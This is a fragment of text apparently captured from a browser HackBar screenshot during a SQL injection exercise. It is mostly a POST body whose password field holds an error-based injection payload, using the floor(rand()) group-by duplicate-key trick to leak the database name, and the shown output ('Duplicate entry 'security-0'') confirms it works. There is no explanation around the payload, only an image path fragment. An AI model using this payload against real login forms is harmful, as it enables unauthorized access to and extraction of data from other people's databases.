 WHERE username='admin'
Duplicate entry 'security-0' for key 1
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin&passwd=' or (select 1 from (select count(*),concat_ws('-',(select database()),floor(rand()*2))as a from information_schema.tables group by a) b) where
username='admin'#&submit=Submit